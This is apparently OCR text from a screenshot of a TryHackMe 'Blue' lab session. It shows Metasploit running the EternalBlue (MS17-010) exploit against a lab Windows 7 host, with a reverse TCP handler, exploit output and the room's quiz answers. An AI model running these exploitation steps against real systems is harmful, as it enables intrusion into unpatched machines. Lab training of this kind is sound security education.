 [notes.ctb - /home/kali - ...
TryHackMe | blue - Mozi...
kali@kali: ~
[VPNs - File Manager]
12:58 PM
Trash
has
Home
File System
Blue.nmap
Blue.gnmap
Blue.xml
NightmareP...
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.113.41
rhosts => 10.10.113.41
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.32.239:4444
[*] 10.10.113.41:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.113.41:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professio
nal 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.113.41:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.113.41:445 - Connecting to target for exploitation.
[+] 10.10.113.41:445 - Connection established for exploitation.
[+] 10.10.113.41:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.113.41:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.113.41:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Wind
ows 7 Profes
[*] 10.10.113.41:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sion
al 7601 Serv
[*] 10.10.113.41:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice
Pack 1
[+] 10.10.113.41:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.113.41:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.113.41:445 - Sending all but last fragment of exploit packet
TryHackMe | blue - Mozilla Firefox
TryHackMe | blue
TryHackMe | blue
Exploit Database - Explo
https://tryhackme.com/room/blue
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Exploit the machine and gain a foothold.
Question Hint
search ms??
Close
Question Done
run against the
e code? (Ex:
exploit/........)
exploit/windows/smb/ms17_010_eterr
Correct Answer
Hint
#3 Show options and set the one required value. What
is the name of this value? (All caps for
submission)
RHOST
Correct Answer
Hint
#4 Run the exploit!
No answer needed
Question Done
Hint
#5 Confirm that the exploit has run correctly. You may
have to press enter for the DOS shell to appear.
Background this shell (CTRL + Z). If this failed,
you may have to reboot the target VM. Try running
it again before a reboot of the target.
No answer needed
Question Done
[Task 3] Escalate
19/03/2019